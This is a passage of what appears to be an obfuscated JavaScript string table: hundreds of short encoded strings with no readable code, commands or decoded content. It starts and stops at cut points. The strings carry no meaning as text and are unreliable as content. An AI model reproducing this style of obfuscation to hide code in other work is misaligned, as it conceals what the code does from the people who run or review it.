,'W6ldQ8oxC8k4','W7PlymkCWP0','qSo3d8k9jq','W4/cO198W7K','D8kYA2qL','WO/dK8kGjZe','pmkkb8oxW4C','WPDNWOJcO0G','eSkRW6xcSey','W7L3FCkHWQm','W4nuW6ORkG','WRqjWP3dLK0','WPLqW5ldLmkO','B3ddMSoBqq','WO/cQW84W7e','W41xDmkQWPa','WQrpW5NcTqC','omkde8okW4y','WQaUdmo7na','WR0aW7FdHea','W53cRWeAW5q','lCkNzWFdJG','WO3dShrtWRO','W5/cTLegWP0','W5xcMrWEW4y','WQ0YWRKRrq','j8kaeCotW40','WQLmW4tcS8oD','W4S0WP8aEG','eCkBWQ/dUCkb','WPpdS8oYWP9o','WPq7vgGn','pSo8hr7dRa','ASoZW60HWOy','WRXnWQ3cGK8','W7BdKSkwWRJcRq','iJSTFcW','fSk/e8opW4O','WRmRpeiR','bSoKWR3cTSoj','W6JdQCkfW4ddKa','b8o3nqpdRW','WPddV8kUWP/cTmoOW4C','WRTNWPxcTKS','W6FdP8ogC8kS','WQhcQJ8RW5q','dCkZW67cR1m','FatdU8ouW7i','y8o9DWldSW','lHxcRmomWR4','hSkrW4VcQmoO','rWJdNmk1WOK','emkhWOZdPCk/','WPblWRtcGsS','WOnaW4FcVSoQ','WQu4WQGPsW','W6Oqjmohpa','mHdcQmocWR4','BSomaSkKgq','W4ZdNSogECk1','ECk1C3KM','W4znW6i0oG','W4/cPIulWPK','W6qFjbJcIq','WQdcNaH3hq','imkpW5D4jW','j8oYaXRdRq','gmkDed3dVW','BHlcISkGW6m','ee06W73cJq','aSo4WQpcQmon','WRCBWP/dKKK','W7uTaSogjW','yCo2W64YWOi','W6xdICkuWR/cTq','W6bLymkIW7O','cCoJksddVW','WOCKW7ZdV0O','iZGbuqm','W5XgFmkYWOi','WQNcUWDOoq','W5NcMYuQWR4','zH7dQmojW6K','C8oUW64HWOG','W4ddNCkQWP/cKq','WQW7emoSmG','WR8gW6pdHuW','WPZcIqztpa','W7ldUSoAFCk/','iJOgCJu','rgBdI8k1W48FW4r7W6BcNSo6','WP4+EtVcQW','FhNdSmoMrq','sYNdNmk1WOK','zHtdT8o9W68','A8oTW5dcG3q','W6tdMmkCWRJcRG','W6BcO0HiW7O','zGJdUSozW6m','WRzXWOpdVvu','peqAWOtcJG','FftdPSoQrG','WQ/cJ8oAbv0','mCk8BqldGq','W6XZWOrxW7C','W74Ak8oBnW','W63dU8opFCkv','WQX0WOhdPf4','W4jsDmkRWPW','t8oOW5JcQfi','hKfUW73cQq','fJiStJW','W5PdB8kGWPG','WR8lW6hdNKW','W4lcVgb9eG','hCkgWOFdNSk5','qqFdSmoTW5m','FSoPW6a/WPS','q8kFrxBdHa','m8kgd8oDW4G','WQS2f2ap','yCkqsvCf','W4mdg8kPxW','WOGvieip','W78tomoapG','WOBdGhnWWPm','tSkzEgGY','nr3cUCojWPO','h8kyWQZdJSkG','h8oZWRBcVCot','kmo4WQVcQ8o8','WQLyW5VcRmoD','W77dOSowWP9J','WPOAWQmbsG','BmoNW6mXWOm','ACojiNxdNG','nSkxrs7dRa','W4ldTmkLWONcVq','k8oWhmo4','W5rpW60Rpq','wmoZW4eCWPS','ESoLaCogeW','W6BdOCovzmk9','oIayWRBcSa','W7lcKuD0W7q','W5NcPauAW4q','f3BcSmoHhq','WRO4WQy/rq','WR8BW5JdOhC','W6hcQhTtW6C','iSkDW4rNpG','W4zeW7yZlq','W7JdPCoHWRPy','vhJdLmksFq','W4arWOxdI2G','WQC8WOq7rq','W4JcMYrBpNHV','BhhdHCoNEq','W7JcQ18lWPa','WRNdM8kJneC','WO/cRSopov4','orFcT8ouWRi','yIpdTCoQW44','bZe5xIm','WQpcKW4yW5u','W5BcNgyOW4S','W63cNejHW78','hZv7WORcPq','FmkQdhWO','WR9wW5FcV8oD','WQLYWP/dQ1e','B3ddMSo4EG','WPdcRqFdP8kS','f8kWW43cKMe','A8kzWRVcT0y','WQNdRLn+WRu','WPbLWQBcPIi','WOq1lv4s','aeatWOBdPG','W67dHCkgWQ/cKq','W5pdJCoxlvS','W4P7rYRdLa','W5nKW5m5kG','W67cQ31FW7i','W6XQWRDoW5O','yCo9W6OJWPy','WOq2DZ/cTq','W6PbamkGWQy','bJeNtti','W4FcG35vW5m','WR8sWP3dNu0','WRpcQbTZmq','WQLSWP7dUuq','W6f/WOXlW70','pa7cU8owWQW','dSkluWtdJa','W5ZcPbizW4O','W4/dM8oKeu8','iJLMaHtcImkaWPiIW43cG8kf','jmo9bHxdQG','W7NdKcCMW4K','WR7cGsJdISku','WQbsW5pcPmon','vSoqW4SJWQe','WRZcICoxj34','WOWNDZxcRa','W5ddLSolkey','j8o7fqFdOW','W6/dHSo3WRHL','WPq6bmkbmG','d8kFWQ7dICkN','WPNdK3TXWO4','bSkDB8obW4a','W61guJVdHW','WPjRWRJcTtW','u8o1bCkbhq','q8kvWO3cSua','W4utWQ15W7C','W6KflrpcMG','W7nybsJdPq','bCoWew/cIa','WPddGSkTnYK','j2GJWR7cOG','WOjFW4ZdICk0','W4TqW74qhq','sCkYWPhcN1i','xmoGaSkSja','rYNdPmoyW4m','iH/cQ8ohWR0','W6NcUWCBW4O','zCkRCMCM','WP8GBshcRG','WQa1W60mf8oLWPxdJG','WRVcVaTNjG','W4LDW6mMkG','efpcMCocka','WQ86WQaQra','W6VdUCoLWQTm','oCkOW5jNmq','ovrNdHC','WQxcHttdNmkz','wxGrwue','WPWvnw8u','zuq5u0a','WRHXWO7dP2K','wGddKmolW74','F8k6y17cPW','m8kidmovW4m','dmojW77cJhi','W5VdImoAk0O','mxFcKmoypG','W5nDW7q0ka','W4xcTXqkW4W','hSoOWRZcN8o3','WPKZWPeOEq','W4rlBmk8WP0','WP3dGM5OWOW','gmklWQddICkG','W6FdUCkpWP/cLW','f8k3WO3dHmkp','W4RdSSkpWPtcIq','W57cHe86WRu','DCoSjSkCrW','WQVcSW1NoW','pv3cTmoxea','bMegWR/cUG','WPOVamoveG','WRj2WOVcGK8','WQVcKtldGSkm','WPlcUGJcOmkG','WP7cPW7dJCkv','gCk/W63cUeG','W5blW7qNpq','WPhdOSkjos8','eSkCWQBdNmkT','bt5qq0S','WQhcGYmeW7O','W7pcGfT6W7W','WPTyWRZcSba','C8kNxwNdHq','WOPMW5/cISox','WObaW5BdI8kG','FNtdUSo6xa','WP4/EdVcVG','kvWxWOtcMq','a8kAWQddImk8','BmoOW7K5WOi','WQJcUWnPjW','W4hdGmoQgCkz','W6ddHSkiWRdcTq','W4ddJNGhrHDXW6KEWQigjW','cYeIvYe','uCoqW57cIwi','WPGGEdZcOW','yHxdV8oFW64','WQRcTXDtfq','WQCgW6hdN0S','dSkYEIFdIq','WOD+WR7cVti','vvm1ruO','pCkPDHpdQa','ctmSuYi','aCkMESkRW44','vSoXW6FcO1i','W6WFi8oCmG','W49aidddLG','WRWzW6ZdNK8','b8kjWQFdG8k8','W4Pba8k+WRC','WRD1W4NdP8kp','vSkoWPFcO0m','hLXUW73cOq','W7RcPx1XW5m','Cmo2W4tcHg4','WPr5W4NcVa','W49jyCkOWOi','WPaGnvKq','W6BdJmkEWQNcSG','r8oAW7RcO3u','W6dcQr4yW6O','dmo0W4dcRLK','WPFdKgvxW6a','W7X4WO9uW7e','s8o0g8k4mW','WQXMW5FcRSoO','WPtcV8kxgZa','WPldI8k1kdu','W6RdKCkwWRdcVq','W6BdMCkNWPpcNW','Dmo8W6O9WPq','WPxdGM9XWOG','WPO2CdZcTq','WOnDWRVcUti','W6VcNfT1W7C','W6iskXlcGa','WOmXfZah','f184WRBcRa','t2BdNSoUzW','lu3cTmoyfa','WPtdN8k8oY8','W5TxW6y7oq','W6GOcCo9aW','WPL5WQ/cUYK','gCkAWOFdVSk3','WQ9hWO/dP3G','W6NdR8kWWPtcJa','W5TizmkGWRu','W6zPfSokWQq','WQyeebVcVq','Fmo2W641WPy','t8oReCk8jq','A8o1W4RcQ34','j8ksnmk+WQO','fZ4Hssy','WQe6WPtdLee','WQe1WR4+tG','W5pcQZNdLmkl','WRbfW5JcS8ov','pSkkfSobW4W','W5G8WPahDq','W5PBoZVdLW','W6ldPmoQxSkF','mCo/bHxdPa','WQNdMw9bW7u','W41eosVdGq','WPqEamoOra','C8oTW6KKWOC','pshcJCk6WRW','WR7cOb9ZpG','W6VdUmoeCCk7','aSoGWQZcRmou','W5bjFmkPWOm','qSoVfCkIja','W7ddVmkYkHO','WPfnW6NcTmoQ','WR4HWPqdDq','WO0SfuWn','dmkhsrJdSa','W6VdMmknWQpcVa','peNcQmoffG','WQxcNW/dQ8kd','W7ddTCknWPJdKa','W53cG104WQy','nmkxW6ZcNx8','WPddJxPKWPK','duhcSmoicW','W5ThACkUWOi','W4NdGCoome8','WRWhW6ddH10','W6eriCoDmG','iKGyWOFcJW','W5FcHf8/WRi','WQXMWP/dTfS','WQGjWPtdHu0','WPRdNM55WP4','kvtcVCovfW','paFcVmouWRG','t8k+WPBcVva','WPWyusZcRa','WPWria','W6qMp8o/nG','qKydCxy','CCkOshNdHa','W7zlW5tdGCk0','dJG9Dcq','W7KckGpcMa','W4LMbctdNG','W5FcIbD0fq','WOCLWPpcVuG','fmkyWRxdImk0','lSoRbaldQa','WORdImk2huq','fCkWCs7dGq','WR1nW5tcTCod','WQSMbmoVnW','BSk4shJdIG','zCk3x3tdLq','W5JdH8oRWRnf','W6VdImkjWQhcSa','b1FcM8ociG','W65IjcpdHW','bmoNWRpcV8oc','W5FcLqTMiW','pmoIeW7dVG','WO0yWOddGNq','gSk0jmoeW7a','aCk3W6ZcQ1G','W5OXiGRcQW','x8o3kSkLga','C8kFtgmb','W7zVWPvpW74','kmo7ACkLWQ8','EspdT8ocW4y','W6BcGYi3W7y','WPBcVriMW68','ht4LwZq','oZmNquS','W4BcQ1D+W7G','o8oRaGtdQW','y8o2W4hcHhS','W5RcQaiAW5K','lLpcSmoqba','WRyQWRW8BW','o8kEW4zTka','yaFdOSogW6q','WRuZh8o4oW','mKytWOFcNq','W5FcRqnBgq','Dmo0W6qPWPu','W6/cK157W7G','W7mznCokpG','he0rWQhcJW','WR5zBZxcMG','W6FdLmkJagC','WRvfW7pdI8kj','gmkygCoWW7C','dmkKBItdJW','W7lcI15QW78','W7BdL8kiWRpcUW','g8kerW/dPG','br7cP8osWQ4','W64MaSoysG','WPtdHSkZptm','amkDrX3dTG','WQ1UWONdR1a','b3FcUmoNmW','cmo5WRBcQmoo','oSkEWQpdNCkM','WOa6EtRcUa','W6XLzmk8WPu','WRldVmkJjeq','gSownZJdHW','bSo6WRFcV8oj','qConjmkooq','WRRcHCo6aLq','qmkiWRRcLL4','W63dI8kuWQhcVa','iCkvWORdR8k8','WO3cPSoOjtK','qCkkWPVcVfG','eSkfvHJdTG','hKvUW73cQG','W6FdQ8kJnwy','g8kBtHpdTW','W47cJCo0WR9z','WQJcUsP0mG','gSk1W7RcRLW','zqNdSSoiW70','imofWQJcKCo9','WPWKAt7cUG','W4xcHL0SWR8','W63dNCo7rmkU','k8oFWOVcN8oS','ymoUW6SWWPy','WRtdSmoucXO','WOyussRcJW','WQmoW6ZdHui','umoVaCkRjG','DSonlmkPoq','e8k8WQZdUmk3','WROZhmoEjW','WPRdIgf4WOe','W7hcNCoDxSk+','DCoYW5FcNx8','W4hcGfWGWRi','W4ddMSoIdfe','W6RdT8oPWQnf','ymkRD3yI','rKCdEM8','W6xdR8o1WRTh','WR0+W6NdHei','WPGdWOdcTaa','W4hcVgPhWPy','aJGJtdW','waZcJCowWR4','gZlcKCocWR4','WRGcW63dGvK','DSojiMxdMW','W6ldTSooFCk7','hSkfqcBdQW','WPxdUmkBncK','W5bmW7CQkG','juWtWOBcHG','fSkdWRFdKmk8','WRWiW6ZdGfK','WO8HFZtcOW','WPhdTImcWOVcIConW7qTmr4','W5TpoZFdKq','WOLeW57dLSkZ','WRHxWRG7yW','WRJcT0yXWOu','ofqpWPdcIG','gSo0hw/cIa','lmoChJNcNq','pCo5ialdSW','fSk/fCoOW4y','zXddT8ouW7m','rvavDMa','WQCbW7ddHu8','W6xdJ8ktWR7cSq','fg7dSCoLra','WR5qW5hcRSoe','tmkEWORcT14','WPpcOmojm04','gSo9WPFdHCkb','g8kutrldSW','ySkWDf7cQa','WRqtfgW','WP1KWQRcPIS','W5ZcQmk6uvq','W7RcNGS7W60','W7xcSr4zWOa','W5NcOc8yW5G','btOguaa','W7arpXVcNq','oCktW55LoG','W5RdLColkvW','W6xdHCkNWONcKq','W7JdUCknWQpcJq','oSkdW551kG','WOZcPx1DWOu','o1yFWPJdSW','W4jYW6eqjG','omkbcmoaW5i','WP/dVmobicG','hmkcWRxdM8k6','pSoWWPdcNCo0','iSkhb8obW7e','W7WfpXVcNa','WPtcHGldJ8kx','W4JdGmozlv0','eCkxWOpdJCkl','W4Pkz8kPWOy','WP5QW6NdN8kv','FmkUWQBcGwa','WP4XFsVcVG','WOi2pLKC','W6pdKmoQWPtcJa','WQ85WRdcLCoh','WOiXk1Oq','WRXsW5dcVSol','W5RdISoajue','bSkwWQRdJmkS','sSkIy1ZdJW','pmkuWQBdUmoa','CSkkCgqQ','WP/cQmocjKy','W5hdNCkuWR7cRG','oSkkemomW4m','W51wD8kIWOu','uCkKWPBcNLa','W4/cK1D+W5S','WRGkW6xdNfC','W4zlW6mNjW','W65qfSokWPG','W4xdVCoGkva','qSkOWQBcP3O','WP4pWP8QtW','WP1ZW5dcVSkU','W5rGW6e4gW','W43cKfrDW7m','s8krWOFcOuu','WOKIlueE','B8k9swBdIG','W6hdLmoItwm','W7b5orhdIW','W6btWOLzW7O','WPu3oe4z','W6VcNKTGW7e','FLGmDee','WQSwb8oBmG','WOqBkgC6','WQBcLYSIWOG','W7JcNKP5W78','W6tdK8koWQJcVa','c3OgWRtcKG','jJGMEJu','m1lcSCoccW','W5CIWOukzW','q8oCrfddSW','W6tdQ8oIdKS','oSkyfSokW5y','hCo2ebJdPa','WRy7gCoYkq','W6Cqn8oioG','imo9fGldRa','W63dSmoaWRLC','CSokW7FcV3i','BxFdM8o2zG','A8o8W603WPC','DNNdHCoWEG','WOPOWO/dQ04','omoOWQFdGCkN','WOVdUSkZkGW','lv3cRSo9iW','W5ftWOzDW7a','ymkSENOP','W6NdQ8o8WQfF','irFcS8owWRy','WQSaW6BdNuK','gSkeWQBcT8o1','W6ldHCkMWPRcMG','WOz6WONcNGa','W5uFWOG7wq','W6TbW6eRlq','WRaWh8oxW6hdL3ldHNhcKLZdTa','nSkrbSoqW40','W7pdJSkgWQJcVW','WRtcUH5NjG','W53cTmkAW4RdIq','WRhcImo6fa','WQj5WPRdTLW','WP/dK39ZWRy','DCkCvvFdMa','WR9HW7hcISk+','W4xdUSoFuSkS','W4NcVHmvW5G','WQC/WRKGvG','W68ynHJcGa','WRzOWO7dVIW','gcasDYe','W5tdHCk3WRlcSa','WQ91W5tcImo3','tmkoWOFcT18','WORcG8oEp3i','nmkFWPBdOCkI','quytz2W','WQ/cGsJdGCkf','W6FdMbLFWOi','ACkAWRdcNxa','W5SQWRedBW','WPLrW4FdK8kX','dKddKCoeeW','WQpcRXTTjW','WQ/cIWmxW4C','W4tdKSodiK4','W4SSo8oBiG','WPnqW7FcVCoM','WPDqW7/dK8oN','WQyKec/cSq','C8k2Bwa0','DCo6W5RcHhS','BSkGyxOX','WOvOWRVcOsC','mKerWPxcNW','WRPOWPNdRK4','W6aklSouiW','WOSSpfmg','tmovW5/dTHG','W4WtbdpcOq','W77cJCoqWP1d','W6rdfSkSW7O','W6Sgo8oviW','WQ3cRX9XmW','WPpdLmkRcZ4','WOCJl0aq','WOZcIYD2oa','bmogWQFcICoX','W74gkmoinq','mSk4wrZdIq','zCkZtx/dMW','d8krWOVdPCkk','W6TNWPnBW6y','W71zWRn7W5a','WP1KW6NdJSkx','WOxcRGC6W6a','WRFcSHTOjW','W60FiSohia','WQhcTqO7W5O','imoJaqZdOG','vCo4kSkgmq','W6T1WPvlW7i','g8kasq7dPW','bmkxWQ7dHCoa','WPi0peyw','WRdcI2bCjW','WOxcQHS3W4m','yaRdQmozW64','cs8Oxsy','WPW9CZVcUa','WPGAbtVcOW','Eh0Vw2i','W41ZWR9FW64','bSksWQ/dKSk0','WOtdJxjGWPe','W6tcVbixWQa','ft4Nvsq','khxcMSo2lG','nfpcJmo7aq','WQZdJ8oeg0S','WQ03W54gDq','W4KTkSo/ia','WQNcRX8+W4m','p8ksW6xcIx8','FCk8y2eS','d8kfWQFdKSkN','ymk5EMC2','W4FdLmoxmea','W4lcUGKwW5K','WRRcSH92jq','WOS0FsRcUa','nCk2zYldOW','x8oTf8kHkW','W5C2k0/dPq','W5JcUHugW50','WP0LzdpcVq','W5zDW7a1jW','meqSWRFcVa','eSkYW7TYnW','WPpcMIC8W54','WQyYWO7dMfK','WO7cPWddN8kE','W6b6WOHCW6u','WRJdM8k7cHy','WQ1GWOddTLy','j8oBAtFdIq','W63dN8oznvW','bCo9iJddJW','W6hdNSoldfO','W5BcHLOOWQm','hmovW7RcOMy','d8oZWRhcN8o3','WR4ZWQebza','W6HRWPngW7y','kSkkWRZcNv4','W47dHmkqWQ/cKW','W7FdJmoWWObY','W4xdVmovb2e','W7JdNSogFSkW','FCoCB1ZdSq','W64tpCocoa','W6hcOL0gWOi','WRaGW5tdJJy','W7BcMmkDWPrd','umoyWQBcR3S','p2eNWRlcMG','W6Wfgd/cJG','bCoZWQ/cS8oc','W7FcKufJW7W','W7n+WPvAW7C','WRdcMCoImxq','WOvMWR/cPZq','WQqSW4/cLCoW','waJdN8oaW7e','WP82EcRcRW','WP7cKsb9eW','W7yBWQWTrW','dt4IvIG','W60CkaVcLW','WO7cOSoykL8','WORcP8oznL4','vLivF3y','WP4VzdhcRW','WQPZWOBdRu8','r08mDNm','WR9RW7mtpG','W5nkiI7dIq','imkcWRTuoq','W7RdSCo6WRLg','W7iVgCo/gW','jIaWWOdcMG','mCkztsxdHW','ymo2W7uIWOi','WPZcVSoCa04','s1agzuq','smoJm8kNea','W6qMamoAiW','WOzPWQBcSJq','W5xdISoaifG','WRFcQs12gW','W4xdS8kcWR/cUa','WR7dUCkBhdW','k8ociHpdLq','W5zaWQxdGsW','WONcUHBdVCkk','EGFdVSoAW78','sSo3mmknrW','x1SzywW','W7qDlSolja','Fmk3CwG6','WPeAg8o2da','WO5dW5tdLCkT','W4iIW6CGxa','yCo3W40gWOG','WQqyWOZdMeG','W53dLMGuW4C','zSoTW4JcJg8','tSowW7xdO1u','WR3cOSoxa2m','WQ3cMIxdHmky','WPmaWOVcNcS','WONdGCkVpZO','FZBdPCo8W44','FmowDKyX','B8opW4pcJKm','uqhdNmofW4G','qMT4w20','WQHlW5xcQ8ol','AHZdU8oaW6q','W5lcKuyOWRm','WRhcSGCEWOG','WQivvb3cMG','f8oTW4WNWPm','WOOxqsuW','jSkxgCodW40','xCkEWOVcVfK','iCoYnd3dTa','sJPNW6ddVCkxW4ZcOeJcHea9','W5hdUSozwCkF','oCkQlr3dUq','fSkLW6emea','WQzLWOZcUXC','WPBcLxvLoG','W7RdTCoNWQjB','FmorW6CsWR4','aZCKqsm','CmkRA38m','WQiuWRGJqq','WOJcPWC3W7m','W5ZdUmogB8ki','W4bvW6OsgG','zCoZWRxcTvG','eSkkWRhdGSkM','WQemWPddIKm','W5zGWQ/dMsW','B8oVW6CwWQa','WQ53WPRdVK8','WQeZWRqOta','WORcPmore3O','DSonamkhlW','W7yKWQ0AwG','W7RdP8opESkI','WPZcUqnUaG','cHedBre','hKObWQBcUW','WQHKWOddVuu','WOmWWP3dVfW','W6FcT0y6WOu','h8oLW5XJhG','WPvEWQXSW5uEW7S','oGdcVCoUWR0','W5ZcHaWXW6S','WR81wW7cKa','W5nXAmkwWPW','WP8Ef24v','WP7cR8onjLW','DmkPWOFcILW','WOTuoxS+','WQSSamoPkG','Ea7dQmonW60','WQf7W7ZcOmoF','W5dcJsLOWPa','WOePW5ddGSk3','tSkbd8kRW6K','W6OhcdpcHW','smoRdCk8lG','WP9pW4RdKCk/','WQODW7tdNKG','WQ7cLGrzgW','E8knzeyH','WO9ue0Oj','WPnGWQpcSsW','DMZdICo5zW','W6mXoYpcMa','WPDOWRtcUIC','lhBcMSk8hq','WQW6WRu3vG','W63dVCoOiNW','WRiRWQOLva','dCkCWPldHL4','W5ZcVXalW58','uKCgywS','iCkjWQ52uW','WRZcVSoTjx4','omkic8oxW4K','CmoddgK4','zmkHzg44','WQ3cOqr9ja','WObMW7FcQmoF','zCkry13dQa','vmkByNBdUq','W4vdW4G3lG','W4TEFCkOWOm','WQ7cLYP1pa','W4/dK8oiiee','jCkcdColW4G','W6vGW6eMpa','W7BdTCoYWQfD','W5BdM8ohdLi','W5BcRuuWWQK','mf8zWPJcNq','W5tdGmoyWRe7','W4ODjmobxa','pmkFWQddJmkR','WPOlWQuVtq','gmkifmosW4i','WQWYWQK0qG','W7pdS8o0WQPh','W4pdRmoCoMS','WRnfW6xdJSkG','sY7dKmo8W6q','WQfvW5/cVCoj','t8o2W4tcUgy','w8kci8oSW74','pCo2erVdVa','cmoIWRtcTmoa','yCkXAx4W','WRTQWOldRui','W4y8WQy7Da','DCo8W5NcLxO','bsyHFty','WPZdPCopESky','WQ7cVqjMmW','W6uNkmowjW','W5NdK8oFWPnV','W77dSmo0WRHe','W7D3W4Gsla','AqRdO8ogW6O','W7HdWQBcTqO','neRcTCocaa','W51pW6G6kG','mmkjfCocW4G','W7FdSSo5WRHo','WPtcUCoCnKa','WRmUWQO+rW','jmo4iY7dJa','W6RdQSoGWQDu','u08uz3e','WPvkW4/dKCkY','amkeWPBcPmow','W70rWP8fxa','WPNcPrVdImk+','W67dLSkjWRxcUa','f8kcc8oWW5q','WRTVW6FdT8k5','d8kDsrpdPa','WP5oW7hdTfK','WPlcPSoimKa','WPfcW4ddI8kG','WRWnWO/dV10','W7xcJ1bKW7S','WRu+cvel','xg/dMCoqEW','WRBcSGH1iq','Dg3dI8o8Ba','BSk9rxNdLa','W63dNCkvWQRcQa','WRdcSNe3W6C','WQ3cHdtdMSkc','tc/dKmowW4K','lItcQ8ocWQ4','WR0OW54Eyq','WPJcOSown0i','WReYW54bvW','lmo8kdRdKG','ovVcUSolea','WO/cIbSUW5m','WP5RWQFcQsy','yaJdQ8ohW6q','kWJdKmkOWOu','WQxcMIldGmk+','qmkFWQxcTNu','xej4uxa','W4BcLea5WQK','W4LSWRTqW5a','W5/cMviVWQu','WPtdLw9/WOG','WRecW7pdMfS','WOCrW7ldHf0','hSk2n8oaW60','WPfqW57dHSk2','W7ddQ8oeFCk1','W7ddUCosECk8','WP3cP8omnK8','W7BdLSktWRhcTG','jK/cVCobdW','bd3cKmoM','WOKtW7NdMNS','W4nCW649lG','xmodeCkIbq','WOyZaWRcJG','W5/dLSoaWPTv','gCo9WRtcSSoX','WPpcRmo+kLa','WOLNW7dcGmoX','s8oOW40KWOe','WPzxWOhdIvK','WRyDWOhdGvO','WQ5eW5RcVSoC','W6D5WPDSW7a','hSo9WOFdPCkV','FSorg8k+ca','W6m1gdpcJW','WR/cIqZdGSk/','WOJcTr80W7a','D3VdNSoUCG','WPRcT8oymva','t8oGW7FcQxq','WOS3gfKQ','WP4IieCk','W7CSlmockW','WRxcPqRdTSoJ','WQirWOVdILa','hJWQuti','lI4fxZW','W4DtW783jq','W65vlfRdLq','WQ5lW47cTSoa','WPXJWR/cQJu','WPHGWQdcOd8','W4xcMuyNWR0','E8k+WRBdPCkK','vXRdLSoWbG','W7FdImkDWR/cTW','WPjeW4/dJSkx','WQOSW73dMei','WQm9WQiSqq','WRRcIYVdI8kx','gmoRB8orW5u','ySkhF2xdMq','WQRcRbPynW','W7FdQSoKacy','W5xdS8klWR3cTa','yW/dVSokW7e','WRGuWOhdKfi','WODKWQJcOIG','A0RdKmoxqa','W47dPmoAWRv4','WP0GuZFcVq','mKCBWORcIG','WQKtWPpdGLe','mqdcRSoxWRu','c8kJW7VcPMG','W7H+WOdcQIm','fCkIW7dcQvO','mfC3WRlcRa','m3tcJmoBfG','lSo6fHddOW','lSo0eqxdOq','suJdSCoAwW','W6SlnCoBia','pZVcUmoLWRm','WPlcRa7dGSkO','FCoTW7W+WOa','W5pcJ18TWQm','uSoWemkBlW','bSowncFdVW','mCo2bbZdTG','ySkMvhxdMG','zqRdPSonW6G','WR89WQK7wa','WPi3leWj','WQH3W5pdK8kG','WQWEWOpdKem','uNifyeG','W4/dVSoDwem','D8kkW7lcGxC','WO9xW5BdKSkU','D8k1w1ddSW','WPOVWRyHuq','WQ7cL1XhWR0','W5FdL8ojdM0','WRL2WOhdOvK','WO02nfWE','ASkexxddQq','WPLEW6NdQSkE','W6incmovfa','WQdcVGPOmW','W64aiSohoW','WPaZnKKx','W4ZdVCkcWPRcSW','W6PNWPLBW7O','WQZdGmoGmKu','h8kIW7ZcSeW','xeipzNC','g8kcqa3dSW','WRqrp0Gq','fSkYWPddR8kp','WRpcHcFdL8ku','sgu5u3C','gmkkWR7dN8k+','vLGByMK','D8k0B3OM','W6b6WPniW6W','W6m6aSoCia','WQXHW7hcQmoj','W5VdTSkWxSku','xxKexMy','g8kEamoHW6u','WOBdL8o1dmkQ','WOW2gvSv','s0exCMK','oH/cVCodWQW','ysaiuJC','mSoGdWBdSG','lSo5WORcVSo1','WRhcSXLSjW','wguYyxi','W6VdQ8kJmMS','CgeKuNu','lSkDathdTW','BSkOBwKZ','EGxdUCobW6m','W6ldMmotE8k0','W68zcSogma','WPuVkuOq','eCkaW4bMlq','j3hcNmoMjG','WPhdMCk0jY8','CSoZW4VcNMe','W4TgldNdIW','x1WtE2W','y8oNWQdcJmoC','m8k+WQRdVmk9','WRhcOwb3WPy','WQaBW6ddJfu','WQ0mWRqDvG','W6L4WPTBW7O','W4tdL8kPWQpcKq','y8oyW6riW7W','h8kYWPBdGmkf','WOGQpemg','W6WDkCokmG','W5naB8kNWP8','WPhcSHGPW6G','xSogW4qDWRG','W7hcL3mpWRi','jgVcUCovAq','WQWcW6pdUu8','WQ3cHJNdMSkl','W6ldKCkcWR3cUq','WObvW4tdNmkO','WR1RWQpdUNy','WPDqWQldJwu','WQuvW4TaqG','ymoLW5W8WPy','W4pcNfGLWR4','WQqBWOZdMvW','WPuIAtlcUW','WRX1WONdQu0','l8o4fHRdTa','WQTblcuY','CNpdLmo2yq','WOn6WRxcTsW','WRnPWPVdVLW','WRKfxZZcKa','WOVcVb4QW7a','WQ8SWR80tq','W5fhFCkTWOW','W6m4WQCnzq','ygldJCo7Ca','DSkYC1Wt','W40KvWdcJG','WO7dG3z8WOi','FCkOEMqJ','W5VcK0a4WR4','wf8DCwa','c8kOW6lcOKu','z8kTA242','WORcTmompvG','ov4gWPxcJG','jeRcSSoXmG','WOiLEcdcTa','WRWgW63dMK4','jMagWRBcVa','rIldS8kGW6W','WRDsW6/dLCkz','iXmfFHe','WRJcQCo1fhG','nKKfWPFcJG','W7ntWRTkW7C','WR08hSoRea','WP8LDZNcRW','DSoXemknga','W5RcLg8XWRK','W7RcMvSCWOi','dCkSW73cSLW','l8ksW5VcOIu','WROtW6/dI0O','WRjSWPZdTLG','WONdH8kUnJG','W6FdJ8kCWRBcRa','WPZdLHzroa','o0ZcP8ofhW','smkLr17cPW','W6yZiJxcJW','AM/dHCoOBq','acuHvYm','BSkjW4RdUSkp','WPDNW67cI8oK','WOVcP8ocne8','jLWYWRBcJG','y8o0W4BcGxW','W4dcOSkJiuW','cSkMW6bBha','W4pdNmohlLe','W4HNpmokpq','WQPqW5FcOCop','WOSYe8o3eG','F3ldKCoQFa','W5zoWQxdG3m','W4NcOqiqW5W','WRdcMtBdN8kf','WRVcUrzYiG','rW/dNmk1W60','WO/dVSk9adi','xCktWP7cQf4','hfWwW77cIW','dmkwW4dcKcu','W6OynHJcNW','WRvbWOddIdu','W6/dRCoQW5XM','WP3dGNfFW6a','W6ddKSoccKO','W5RcTWqEW48','W67dU8omyCkJ','WOVcItpdLmk5','W7xcH0n7W70','W40eoHFcIG','AfxdHSo2xW','W5niW7i+va','W5PupItdIW','W4LCjspdGa','W5ziW7iQjG','iH/cRCorWRm','WO8UBc/cOq','W7NdP8oDCmk/','WQpcRGvUma','W60gpWVcHW','WORcTCojn1q','v8kAWOFdIvi','WPvTW4pcSsS','mSo3fthcIa','W7FdU8oKWRvx','WPhdLw5GWOK','W7hdLmo/WQy','W4KUWOWeAG','xbBdLmoeW4S','k8oGfHRdPq','WPVcKwqyW40','aCklWRZdK8kQ','WQKfW5VdNua','c8oPWQ7cTCoa','WOSnWPldT3i','WRvoWOldVwm','WORcRWqLW7e','W7xdLmkuWR3cQq','vSknWO3cPv4','ymk9AMqY','W4tdUmkJiMy','W4KRW6qsiW','iXRcUmokWQ8','WR05amo4jq','WRBcJcNdN8kd','WODGWQ7cOs8','W7JdJSoGWP15','WRWkWPuDlG','jHlcVmoMWQm','g8kuBcxdPW','lSoKeGddQa','xSoMdmkIoa','WPRdK8kYpdG','WRZcLYmewG','W5pdKmowWPz7','W6zGsmkLWQa','W5BcVGeiW5G','WP1GWOiWWP0','D8kIw3ZdIG','bmo6WRtcTSou','W7NdKSkcWQ/cUG','gSkIgCoOW5m','vmkEWONcSf8','yCkUWPJcGvG','WRzsW4ZcQmok','imkhW4vVjW','WQVcQIXkmG','WODRWRJcQJW','WPq+EtpcQa','D8k8w33dMa','W7aqomoajG','e8kytbpdPG','W5CsiCoahG','WRenWPVdINu','WPCRku4y','WPFdM3nLWPe','W4zmW6i9ia','W43cKfmVWQO','EHZdPSo7W6y','p8kmW7hcN3S','WPe8iKCu','WRutmvWi','eN/cR8oJbG','rZtdSSoVW4e','W6ZdICkaWQ/cRG','stBdGCoRW4K','W7BcUL8eW4